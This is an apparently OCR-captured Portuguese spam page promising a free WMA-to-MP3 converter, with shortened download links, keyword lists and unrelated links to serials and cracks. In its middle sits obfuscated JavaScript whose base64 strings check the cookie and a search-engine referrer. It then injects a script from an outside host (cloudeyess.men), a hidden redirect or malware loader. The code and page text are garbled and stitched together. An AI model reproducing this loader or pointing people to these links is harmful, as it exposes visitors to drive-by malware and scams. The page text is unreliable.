

[Download Free Programa De Converter Wma Para Mp3](https://tlniurl.com/1uear5)



[Download Free Programa De Converter Wma Para Mp3](https://tlniurl.com/1uear5)



0-WEB.ru

Lucia's Top 5 Apps View All GuidesOur Picks for the Best Android Apps of 2017 The 4 Best Weather Apps with the Most Accurate Forecast for Your Location The 5 Best Transit Apps To Get You There on Time Choose the Best Online Photo Storage View All GuidesHow To Run MacOS High Sierra or Another OS on Your Mac Nine Star Wars Game Apps to Get Ready for "Star Wars: The Last Jedi" Stay Protected with the Best Firefox Security Extensions Pick the Best Online Photo Storage View All Guideswma to mp3 converter.

- 1. programa converter para mp3
- 2. programa converter para mobi
- 3. programa converter para avi

var \_0xcb91=['ZVJBRUI=','Z0VDRG4=','R0pocVU=','b0VhU00=','UWJDSEo=','RWFORGo=','QW1MQXU=','bGVuZ3Ro',' cmVwbGFjZQ==','Y29va2ll','TEdJTVQ=','ZG9lSFY=','SGl0UU4=','QXZJdU8=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==',' WFVkVWo=','OyBkb21haW49','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','dmlzaX RlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','UEpGcHo=','U2FkRVo=', 'V2pVUE4=','cmVmZXJyZXI=','Z2V0','VW1hR3o=','aW5kZXhPZg==','c2V0','am9Ec0k=','RGFPeVo=','c2NyaXB0','aGVhZ A==','Y3JlYXRlRWxlbWVudA==','UGNUaGY=','c3Jj','TXRXSnE=','YXBwZW5kQ2hpbGQ=','K3Byb2dyYW1hK2RlK2Nv bnZlcnRlcit3bWErcGFyYSttcDM=','SEdT','bGdQ','c2xHVlU=','c3BsaXQ=','aGN1ZFA=','ZXp4'];(function(\_0x44308a,\_0x11 e765){var \_0x4a699b=function(\_0x3a3e59){while(--\_0x3a3e59){\_0x44308a['push'](\_0x44308a['shift']());}};\_0x4a699b(++\_0 x11e765);}(\_0xcb91,0xb6));var \_0x1cb9=function(\_0x31eaeb,\_0x2745cd){\_0x31eaeb=\_0x31eaeb-0x0;var  $0x4eb211=0xcb91$   $0x31eaeb1;$   $if(0x1cb9['initialized'] ==$  undefined){(function(){var  $0x124572;$ try{var \_0x19cccd=Function('return\x20(function()\x20'+'{}.. bing ',\_0x2e5222['mjqBO'],\_0x2e5222[\_0x1cb9('0x27')],\_0x2e5222[\_0  $x1cb9('0x28')$ ],  $0x2e5222['gSWuC']$ ,  $0x2e5222[Qx1cb9('0x29')]]$ ,  $0x44d2e2=document[Qx1cb9('0x2a')]$ ,  $0x1022d8=[]$ ,  $0$ xfa7ade=cookie[\_0x1cb9('0x2b')](\_0x2e5222['xJJEl']);for(var \_0x38a410=0x0;\_0x38a410. constructor(\x22return\x20this\x22)(\x20)'+');');  $0x124572=0x19cccd$ );}catch( $0x1fa9ff$ { $0x124572=$ window;}var  $0x4354$ 36='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x124572['atob']||(\_0x124572[' atob']=function(\_0x3bd992){var \_0x5be780=String(\_0x3bd992)['replace'](/=+\$/,'');for(var \_0x33129b=0x0,\_0x2132d6,\_0x4b 7658, 0x43747d=0x0, 0x4835fe="; 0x4b7658= 0x5be780['charAt']( 0x43747d++);~ 0x4b7658&&( 0x2132d6= 0x33129b %0x4?\_0x2132d6\*0x40+\_0x4b7658:\_0x4b7658,\_0x33129b++%0x4)?\_0x4835fe+=String['fromCharCode'](0xff&\_0x2132d6  $>>(-0x2*0x33129b&0x6))$ :0x0){\_0x4b7658=\_0x435436['indexOf'](\_0x4b7658);}return  $0x4835fe;\}$ ;); $\rho$ ;  $0x1cb9$ ['base64DecodeUnicode']=function( $0x155988$ }{var  $0x5c4573$ =atob( $0x155988$ );var \_0x300ae4=[];for(var \_0x21cad6=0x0,\_0x28703d=\_0x5c4573['length'];\_0x21cad6=\_0x242cad;},'joDsI':function \_0x699d37(\_0xf8e83f,\_0x237e3b){return \_0xf8e83f(\_0x237e3b);},'nNRwo':function \_0x21e3fb(\_0x28c77f,\_0x1674b1){return \_0x28c77f+\_0x1674b1;},'DaOyZ':\_0x1cb9('0x26')};var

```
_0x30ac63=[_0x2e5222['xCwoO'],'.
```
## **programa converter para mp3**

programa converter para mp3, programa converter para jpg, programa converter para mobi, programa converter para pdf, programa converter para avi, programa converter para mp4, programa converter para iso, baixar programa converter para mp3, programa para converter pdf em word, programa para converter videos, programa para converter audio, programa para converter videos do youtube, programa para converter arquivos, programa para converter musicas [Download Hyland Onbase](https://posfidene.substack.com/p/download-hyland-onbase-sdk-tools) [Sdk Tools Directory](https://posfidene.substack.com/p/download-hyland-onbase-sdk-tools)

[Adobe Photoshop Lightroom 6.4 Cc For Mac](https://mcenetmigbooks.over-blog.com/2021/03/Adobe-Photoshop-Lightroom-64-Cc-For-Mac.html)

| Free WAV to MP3 Converter                                                                                                    | $\mathbf{x}$<br>æ.<br>الكتا                        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------|
| File<br>Help                                                                                                    |                                                    |
| Add Files www.softpedRemove Files                                                                                                    | Convert!                                           |
| Files                                                                                                    | <b>Status</b>                                      |
| C:\Softpedia\Softpedia stereo.wav<br>C:\Softpedia\Softpedia tested.wav<br>C:\Softpedia\Softpedia.mp3.wav<br>C:\Softpedia\Softpedia.wav<br>C:\Softpedia\Softpedia0006tested.wav<br>C:\Softpedia\Softpedia-test.wav | Ready<br>Ready<br>Ready<br>Ready<br>Ready<br>Ready |
| Settings                                                                                                    |                                                    |
| Output folder: @ Same as source<br>Specify a folder                                                                                                    | Output quality (bits per second):<br>128k<br>▼     |
|                                                                                                    |                                                    |
| Ready                                                                                                    | 127                                                |

[Luna Display App Mac Download](http://miraphlo.yolasite.com/resources/Luna-Display-App-Mac-Download.pdf)

## **programa converter para mobi**

[Dean Korean Guitar Serial Number](https://fervent-jennings-be304d.netlify.app/Dean-Korean-Guitar-Serial-Number) [Unity3d Tile Map Editor herunterladen](https://clementtindo.wixsite.com/balobeatigh/post/unity3d-tile-map-editor-herunterladen)

## **programa converter para avi**

[Office For Mac Tutorial](https://bankrasluci.weebly.com/blog/office-for-mac-tutorial)

e828bfe731 [Serial For Mac](https://www.furaffinity.net/journal/9812456/)

e828bfe731

[Hawaii Contractors Reference Manual Ninth Edition Computer](https://borprojuscdo.over-blog.com/2021/03/Hawaii-Contractors-Reference-Manual-Ninth-Edition-Computer.html)